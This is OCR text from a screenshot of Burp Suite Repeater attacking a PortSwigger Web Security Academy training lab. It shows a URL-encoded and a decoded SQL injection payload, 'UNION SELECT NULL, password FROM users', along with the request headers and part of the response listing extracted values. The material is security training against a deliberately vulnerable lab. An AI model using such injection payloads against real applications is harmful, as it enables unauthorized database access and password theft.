 Applications
Burp Suite Community ...
SQL injection UNION att...
Terminal - z3nsh3ll@bla...
Mon 16 May, 08:31
z3nsh3ll
Burp Suite Community Edition v2022.2.5-12599 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20NULL%2c%20password%20FROM%20users%20-- HTTP/1.1
2 Host: ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net
3 Cookie: session=2YBOexeT1825AZof88kfjcokyXD4zEB5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Toys & Games
cx4o6zn85nz5iaas77b6
dsanjh60srvr4bu99nl9
Gym Suit View details
65e9fsagn12qx7nvmi8l
Inflatable Holiday Home View details
Balance Beams View details
Packaway Carport View details
Done
5,196 bytes | 27 millis
Inspector
Selection 68
Selected text
Lifestyle'%20UNION%20SELECT%20NULL%2c%20
password%20FROM%20users%20--
Decoded from: URL encoding
Lifestyle' UNION SELECT NULL, password F
ROM users --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
SQL injection UNION attack, retrieving multiple values in a single column — Mozilla Firefox
Lab: SQL injection UNION ×
SQL injection cheat shee ×
SQL injection UNION atta × +
https://ac951f7c1f
SQL injection cheat sheet | Web Security Academy
loca
1
Web Security
Academy
SQL injection UNION attack, retrieving
multiple values in a single column
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
Paddling Pool Shoes View details
The Alternative Christmas Tree View details
First Impression Costumes View details
The Trolley-ON View details
Eggtastic, Fun, Food Eggcessories View details
Hydrated Crackers View details
Waterproof Tea Bags View details
Single Use Food Hider View details
Inflatable Holiday Home View details
Balance Beams View details
Gym Suit View details
Packaway Carport View details
Babbage Web Spray View details
Fur Babies View details